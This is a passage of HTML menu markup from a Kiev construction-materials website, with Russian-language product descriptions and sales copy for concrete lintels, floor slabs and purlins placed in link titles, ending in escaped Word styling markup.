Перемычки брусковые железобетонные – это железобетонное изделие, которое используется в строительстве зданий любого типа, для создания перекрытий над разными проемами (дверных, оконных, ит.д.). Перемычки применяются в строительстве со стенами, возведенными из любого стройматериала, будь то кирпич или бетон. Основным назначением перемычек брусковых ЖБИ является укрепление проемов. Перемычки брусковые бывают простые и усиленные. Простые брусковые перемычки используются практически повсеместно там, где нет жестких условий по их использованию, а усиленные обладают повышенной прочностью. Брусковые перемычки изготавливаются из тяжелого бетона класса не ниже В15. Марка бетона по морозостойкости назначается в зависимости от условий эксплуатации перегородок здания и не должны быть менее чем указанных в таблице обязательного приложения ДСТУ Б В.2.6-55: 2008 в соответствии с требованиями ДСТУ Б В.2.6-97.

• Перемычки плитные ПП
Перемычки плитные железобетонные – это железобетонное изделие, которое используется в строительстве зданий любого типа, для создания перекрытий над разными проемами (дверных, оконных, ит.д.). Перемычки плитные применяются в строительстве со стенами, возведенными из любого стройматериала, будь то кирпич или бетон. Основным назначением перемычек ЖБИ является укрепление проемов. Перемычки плитные представляют собой блок балочных перемычек. По сути, это просто несколько брусковых перемычек, жестко соединенных друг с другом за счет сварки закладных изделий или арматурных выпусков. Плитные перемычки изготавливаются из тяжелого бетона класса не ниже В15. Марка бетона по морозостойкости назначается в зависимости от условий эксплуатации перегородок здания и не должны быть менее чем указанных в таблице обязательного приложения ДСТУ Б В.2.6-55: 2008 в соответствии с требованиями ДСТУ Б В.2.6-97.

У нас Вы можете заказать и купить перемычки всех типов и разных размеров. Всегда низка цена в Киеве на железобетонные изделия, доставка ЖБИ изделий по Киеву и области, высокое качество изделий, ГОСТ стандарты, разные размеры.">Перемычки железобетонные</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/16-floor-slabs"  title="ПЛИТЫ ПЕРЕКРЫТИЯ ЖЕЛЕЗОБЕТОННЫЕ 

Плиты перекрытия - это железобетонные изделия, которые используются на стройках для перекрытия между этажами. Универсальность железобетонных плит перекрытия в том, что они применяются как при строительстве котеджных домов, так и для строительства многоэтажных высоток и промышленных зданий. Железобетонные плиты перекрытия монтируются отдельно друг от друга, но при этом из плит получается монолитное железобетонное перекрытие.


• ПЛИТЫ ПЕРЕКРЫТИЯ ПУСТОТНЫЕ (ПК)

Плиты перекрытия пустотные (ПК) это ЖБИ изделия, которые применяются в строительстве для перекрытия между этажами, для обустройства несущих конструктивных элементов перекрытия и покрытия зданий и сооружений различного назначения. Пустотные плиты перекрытия железобетонные имеют форму параллелепипеда с внутренними пустотами в виде труб. Пустоты делают плиту жесткой на изгиб, а так же позволяют выдерживать значительные нагрузки. К тому же пустоты значительно уменьшают вес плиты и способствуют для облегчения прокладки для различных коммуникаций.

• ПЛИТЫ ПЕРЕКРЫТИЯ ПУСТОТНЫЕ БЕЗОПАЛУБНОГО ФОРМИРОВАНИЯ (ПБ)

Плиты перекрытия пустотные безопалубного формирования используются для обустройства несущих конструкций перекрытия и покрытия зданий, а так же сооружений различного назначения. Хотя плиты имеют легче вес, чем полнотелые, но за счет напряженного армирования они полностью компенсируют недостаток прочности. Поэтому плиты перекрытия ПБ прочнее плит ПК, которые выполняются с напряженным армированием только при больших длинах. Пустотные плиты ПБ армируются напряженной арматурой вне зависимости от их протяженности.

• ПЛИТЫ ПЕРЕКРЫТИЯ РЕБРИСТЫЕ

Железобетонные плиты перекрытия ребристые эта ЖБК чаще всего используется при возведении несущих конструкций разных зданий.  До сих пор плиты перекрытия ребристые активно применялись только в строительстве многоэтажных панельных жилых домов, но на сегодняшний день благодаря развитию технологий железобетонные плиты перекрытия ребристые становятся пригодны практически для любого строительства включая промышленное. Плиты производят с ребрами в одном, или двух направлениях с фронтальной плитой в верхней части изделия. Они хорошо используются на изгиб, но из-за выступов, образуют неплоский потолок, что ограничивает ее использование в жилых сооружениях. Чаще всего они применяются в чердачных и гаражных покрытиях. 

• ПЛИТЫ ПЕРЕКРЫТИЯ ПЛОСКИЕ

Плоские плиты – это высококачественные железобетонные изделия, которые отличаются своей прочностью и долговечностью. Изготавливаются железобетонные плиты перекрытия плоские из тяжелого бетона и армируются сварной сеткой. Плоские плиты перекрытия бывают монолитные и сборные, опертыми и консольными, что существенно расширяет область применения данного стройматериала. В современном строительстве плоские плиты перекрытий (покрытии) широко используются для перекрытия общественных, промышленных и жилых построек, очень часто ими перекрывают крыши гаражей. Железобетонные плиты перекрытия плоские предназначены для разного рода перекрытий на строительстве промышленных, общественных, и жилых зданий. Плоские плиты используются в качестве несущей части перекрытий в панельных зданиях, где расчетная нагрузка не более 6,0 кПа.


У нас можно купить железобетонные плиты перекрытия пустотные, купить железобетонные плиты перекрытия плоские, плиты перекрытия ребристые, разных размеров в Киеве со склада самовывозом, или заказать с доставкой по Киеву и области. При необходимости, у нас можно заказать производство ЖБИ плит перекрытия по индивидуальным размерам заказчика. У нас всегда конкурентно низкая цена на ЖБИ изделия, гибкая система скидок, индивидуальный подход к каждому клиенту.">Плиты перекрытия железобетонные</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/40-ploskie-plity-perekrytija-zhelezobetonnye"  title="Плоские плиты перекрытия (покрытия) железобетонные
Плоские плиты – это высококачественные железобетонные изделия, которые отличаются своей прочностью и долговечностью. Изготавливаются железобетонные плоские плиты перекрытия из тяжелого бетона и армируются сварной сеткой. Плоские плиты перекрытия бывают монолитные и сборные, опертыми и консольными, что существенно расширяет область применения данного стройматериала. В современном строительстве плоские плиты перекрытий (покрытии) широко используются для перекрытия общественных, промышленных и жилых построек, очень часто ими перекрывают крыши гаражей. Железобетонные плоские плиты перекрытия предназначены для разного рода перекрытий на строительстве промышленных, общественных, и жилых зданий. Плоские плиты используются в качестве несущей части перекрытий в панельных зданиях, где расчетная нагрузка не более 6,0 кПа.

У нас можно купить железобетонные плоские плиты перекрытия разных размеров в Киеве со склада самовывозом, или заказать с доставкой по Киеву и области, а так же можно заказать производство плоских плит перекрытия по индивидуальным размерам заказчика. У нас всегда конкурентно низкая цена на железобетонные изделия, гибкая система скидок, индивидуальный подход к каждому клиенту. Для получения более подробной информации звоните нашим специалистам.">Плиты перекрытия плоские </a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/39-pustotnye-plity-perekrytija-kiev"  title="ПЛИТЫ ПЕРЕКРЫТИЯ ПУСТОТНЫЕ ЖЕЛЕЗОБЕТОННЫЕ

Пустотные плиты перекрытия – это разновидность железобетонных изделий, которые применяются в строительстве для перекрытия между этажами, для обустройства несущих конструктивных элементов перекрытия и покрытия зданий и сооружений различного назначения. Пустотные плиты перекрытия железобетонные имеют форму параллелепипеда с внутренними пустотами в виде труб. Пустоты делают плиту перекрытия жесткой на изгиб, а так же позволяют выдерживать значительные нагрузки. К тому же пустоты значительно уменьшают вес плиты и способствуют для облегчения прокладки для различных коммуникаций.К пустотным плитам перекрытия относятся: железобетонные плиты перекрытия многопустотные и железобетонные плиты перекрытия безопалубного формирования.
•	Плиты перекрытия пустотные безопалубного формования
Плиты перекрытия безопалубного формирования используются для обустройства несущих конструкций перекрытия и покрытия зданий, а так же сооружений различного назначения. Хотя плиты пустотные безопалубного формования имеют легче вес, чем полнотелые, но за счет напряженного армирования они полностью компенсируют недостаток прочности. Поэтому плиты перекрытия ПБ прочнее плит ПК, которые выполняются с напряженным армированием только при больших длинах. Пустотные плиты ПБ армируются напряженной арматурой вне зависимости от их протяженности.
•	Плиты перекрытия пустотные железобетонные 
Пустотные плиты перекрытия применяются в строительстве для перекрытия между этажами, для обустройства несущих конструктивных элементов перекрытия и покрытия зданий и сооружений различного назначения. Пустотные плиты перекрытия железобетонные имеют форму параллелепипеда с внутренними пустотами в виде труб. Пустоты делают плиту перекрытия жесткой на изгиб, а так же позволяют выдерживать значительные нагрузки. К тому же пустоты значительно уменьшают вес плиты и способствуют для облегчения прокладки для различных коммуникаций.

ПРЕИМУЩЕСТВА ПУСТОТНЫХ ПЛИТ ПЕРЕКРЫТИЙ

•	Универсальность применения
Плиты перекрытия железобетонные используются в строительстве многоквартирных, многоэтажных, индивидуальных жилых домов, многих производственных и общественных зданий, различных ангаров и складских помещений.
•	Относительно невысокая цена, и низкая стоимость монтажа
Для монтажа пустотных плит перекрытия необходим один автокран и два стропальщика.
•	Скорость монтажа
За один подъём стрелы автокрана монтируется до десяти квадратных метров перекрытия.
•	Высокая степень шумоизоляции
Продольные пустоты в плитах значительно уменьшают шумы.
•	Надёжность конструкции
Ввиду сложности изготовления конструкции, плиты перекрытия пустотные производятся только в заводских условиях, что гарантирует качество изделий.
•	Прочность изделия
Пустотные плиты перекрытия изготавливаются из тяжелого бетона и высококачественной арматуры.

Плиты перекрытия пустотные железобетонные – считаются одним из самых практичных и надежных перекрытий. Они устойчивы к огню, у них низкое водопоглощение, не гниют, не поддаются коррозии, очень прочные. Проще говоря, пустотные плиты перекрытия являются практически вечными перекрытиями.

КУПИТЬ ПУСТОТНЫЕ ПЛИТЫ ПЕРЕКРЫТИЯ ЖЕЛЕЗОБЕТОННЫЕ В КИЕВЕ

У нас можно купить железобетонные пустотные плиты перекрытия разных размеров в Киеве со склада самовывозом, или заказать с доставкой по Киеву и области. При необходимости, у нас можно заказать производство пустотных плит перекрытия по индивидуальным размерам заказчика. У нас всегда конкурентно низкая цена на железобетонные изделия, гибкая система скидок, индивидуальный подход к каждому клиенту.">Плиты перекрытия пустотные (многопустотные)</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/41-rebristye-plity-perekrytija-kiev"  title="Железобетонные ребристые плиты перекрытия - это разновидность железобетонных изделий, которая чаще всего используется при возведении несущих конструкций разных зданий. До сих пор ребристые плиты перекрытия активно применялись только в строительстве многоэтажных панельных жилых домов, но на сегодняшний день благодаря развитию технологий ребристые плиты перекрытия становятся пригодны практически для любого строительства включая промышленное. Железобетонные ребристые плиты перекрытия производят с ребрами в одном, или двух направлениях с фронтальной плитой в верхней части изделия. Железобетонные ребристые плиты хорошо используются на изгиб, но из-за выступов, образуют неплоский потолок, что ограничивает ее использование в жилых сооружениях. Чаще всего они применяются в чердачных и гаражных покрытиях. Опорные закладные элементы плит ребристых ЖБИ привариваются к стропильным конструкциям, в доступных для сварки местах. Чтобы плита правильно работало как горизонтальный жесткий диск, чтобы обеспечить устойчивость каркаса здания, устойчивость верхних сжатых поясов стропильных конструкций и распределение горизонтальных нагрузок между поперечными и продольными рамами каркаса здания, опорные закладные изделия ребристых плит должны быть приварены к стропильным конструкциям во всех доступных для сварки местах.

При покупке ребристых железобетонных плит, нужную марку выбирают по  нагрузкам, которые будут влиять на плиту ребристую в определенных условиях. Ребристые плиты перекрытий изготавливают из тяжелого бетона и высококачественной арматуры. В случаях, если предусмотрено проектной документацией на конкретное здание или сооружение, ребристые плиты могут иметь отверстия и вырезы в полках, углубления на наружных гранях продольных ребер для устройства бетонных шпонок между смежными плитами, а также дополнительные закладные изделия.

Железобетонные ребристые плиты перекрытий высотой (300 мм) используются: для перекрытий различных многоэтажных общественных зданий, производственных и вспомогательных зданий, а также для промышленных предприятий и сооружений различного назначения. Согласно ГОСТ 21506-87, шаг несущих конструкций равен 6м.
Железобетонные ребристые плиты перекрытий (высотой 400 мм) предназначены для перекрытий производственных зданий промышленных предприятий и сооружений различного назначения с шагом несущих конструкций 6 метров (ГОСТ 27215-87).
Железобетонные ребристые плиты перекрытий без дополнительного усиления предназначены для перекрытий производственных зданий промышленных предприятий и сооружений различного назначения с шагом несущих конструкций 6 метров (ГОСТ 27215-87).

КУПИТЬ ЖЕЛЕЗОБЕТОННЫЕ РЕБРИСТЫЕ ПЛИТЫ ПЕРЕКРЫТИЯ КИЕВ, ЦЕНА
У нас можно купить ребристые плиты перекрытия разных размеров в Киеве со склада самовывозом, или заказать ребристые плиты с доставкой по Киеву и области. При необходимости, у нас можно заказать производство ребристых плит перекрытия по индивидуальным размерам заказчика. У нас всегда конкурентно низкая цена на железобетонные изделия, гибкая система скидок, индивидуальный подход к каждому клиенту.
">Плиты перекрытия ребристые </a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/22-progony-zhelezobetonnye-prg"  title="ЧТО  ТАКОЕ  ПРОГОНЫ  В  СТРОИТЕЛЬСТВЕ

Прогоны - это конструктивные элементы здания, которые используются как горизонтально расположенные балки (вспомогательная балка, опорные подушки), опирающиеся на несущие конструкции сооружений (стены, колонны, пилоны) для поддержания других балок и кровли здания. Прогоны изготавливаются из дерева, метала и железобетона. Но самые надежные прогоны это железобетонные ПРГ, так как железобетонные прогоны меньше поддаются коррозиям от воздействия различных климатических условий, и выдерживают большие нагрузки. Железобетонные прогоны изготовляются из тяжелого бетона и арматурой (как напрягаемой арматурой так без преднапряжения).

•	КАКИЕ   ВИДЫ   ЖЕЛЕЗОБЕТОННЫХ ПРОГОНОВ   БЫВАЮТ

ПРОГОНЫ ПРЯМОУГОЛЬНЫЕ
Железобетонный прогон ПРГ, их еще называют прогоны прямоугольного сечения, он используются как горизонтально расположенные балки (вспомогательная балка, опорные подушки), опирающиеся на несущие конструкции сооружений (стены, колонны, пилоны) для поддержания других балок и кровли здания. Сечение прогона определяется нагрузками, которые приходятся на межэтажные перекрытия. Популярность железобетонных прогонов и их использования в несущих конструкциях обусловлено прочностью и надежностью изделий.

ПРОГОНЫ ТАВРОВЫЕ 
Прогоны тавровые железобетонные - имеют полки с обеих сторон, которые служат как опоры для опирающихся на них плит. Используются в качестве соединительных элементов каркасов зданий, а также как опора многополостных плит. Плиты опираются на обе стороны прогона, что усиливает надежность и прочность конструкции. 

ПРОГОНЫ ОДНОПОЛОЧНЫЕ
Однополочные прогоны используют как дополнительные элементы к тавровым прогонам. Основное предназначение - это использование прогона при возведении различных железобетонных каркасов, так как они соединяют колонны и стойки, а также другие вертикальные элементы каркасов, и являются опорой для плит и прогонов, которые установлены в покрытиях и перекрытиях зданий. 

•	ГДЕ  КУПИТЬ ЖЕЛЕЗОБЕТОННЫЕ ПРОГОНЫ В КИЕВЕ

Купить железобетонные прогоны можно самовывозом в Киеве, или заказать с доставкой. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем  изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам в отдел продаж.">Прогоны ПРГ - ПР Железобетонные </a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/21-svai-zabivnye-zhelezobetonnye"  title="&lt;p&gt;&lt;!--[if gte mso 9]&gt;&lt;xml&gt; &lt;w:WordDocument&gt; &lt;w:View&gt;Normal&lt;/w:View&gt; &lt;w:Zoom&gt;0&lt;/w:Zoom&gt; &lt;w:TrackMoves /&gt; &lt;w:TrackFormatting /&gt; &lt;w:PunctuationKerning /&gt; &lt;w:ValidateAgainstSchemas /&gt; &lt;w:SaveIfXMLInvalid&gt;false&lt;/w:SaveIfXMLInvalid&gt; &lt;w:IgnoreMixedContent&gt;false&lt;/w:IgnoreMixedContent&gt; &lt;w:AlwaysShowPlaceholderText&gt;false&lt;/w:AlwaysShowPlaceholderText&gt; &lt;w:DoNotPromoteQF /&gt; &lt;w:LidThemeOther&gt;RU&lt;/w:LidThemeOther&gt; &lt;w:LidThemeAsian&gt;X-NONE&lt;/w:LidThemeAsian&gt; &lt;w:LidThemeComplexScript&gt;X-NONE&lt;/w:LidThemeComplexScript&gt; &lt;w:Compatibility&gt; &lt;w:BreakWrappedTables /&gt; &lt;w:SnapToGridInCell /&gt; &lt;w:WrapTextWithPunct /&gt; &lt;w:UseAsianBreakRules /&gt; &lt;w:DontGrowAutofit /&gt; &lt;w:SplitPgBreakAndParaMark /&gt; &lt;w:DontVertAlignCellWithSp /&gt; &lt;w:DontBreakConstrainedForcedTables /&gt; &lt;w:DontVertAlignInTxbx /&gt; &lt;w:Word11KerningPairs /&gt; &lt;w:CachedColBalance /&gt; &lt;/w:Compatibility&gt; &lt;w:BrowserLevel&gt;MicrosoftInternetExplorer4&lt;/w:BrowserLevel&gt; &lt;m:mathPr&gt; &lt;m:mathFont m:val=&quot;Cambria Math&quot; /&gt; &lt;m:brkBin m:val=&quot;before&quot; /&gt; &lt;m:brkBinSub m:val=&quot;&amp;#45;-&quot; /&gt; &lt;m:smallFrac m:val=&quot;off&quot; /&gt; &lt;m:dispDef /&gt; &lt;m:lMargin m:val=&quot;0&quot; /&gt; &lt;m:rMargin m:val=&quot;0&quot; /&gt; &lt;m:defJc m:val=&quot;centerGroup&quot; /&gt; &lt;m:wrapIndent m:val=&quot;1440&quot; /&gt; &lt;m:intLim m:val=&quot;subSup&quot; /&gt; &lt;m:naryLim m:val=&quot;undOvr&quot; /&gt; &lt;/m:mathPr&gt;&lt;/w:WordDocument&gt; &lt;/xml&gt;&lt;![endif]--&gt;&lt;/p&gt;
&lt;p style=&quot;text-align: left;&quot;&gt;&lt;!--[if gte mso 9]&gt;&lt;xml&gt; &lt;w:LatentStyles DefLockedState=&quot;false&quot; DefUnhideWhenUsed=&quot;true&quot;   DefSemiHidden=&quot;true&quot; DefQFormat=&quot;false&quot; DefPriority=&quot;99&quot;   LatentStyleCount=&quot;267&quot;&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;0&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Normal&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;heading 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 7&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 8&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;9&quot; QFormat=&quot;true&quot; Name=&quot;heading 9&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 7&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 8&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; Name=&quot;toc 9&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;35&quot; QFormat=&quot;true&quot; Name=&quot;caption&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;10&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Title&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;1&quot; Name=&quot;Default Paragraph Font&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;11&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Subtitle&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;22&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Strong&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;20&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Emphasis&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;59&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Table Grid&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; UnhideWhenUsed=&quot;false&quot; Name=&quot;Placeholder Text&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;1&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;No Spacing&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; UnhideWhenUsed=&quot;false&quot; Name=&quot;Revision&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;34&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;List Paragraph&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;29&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Quote&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;30&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Intense Quote&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 1&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 2&quot; /&gt; 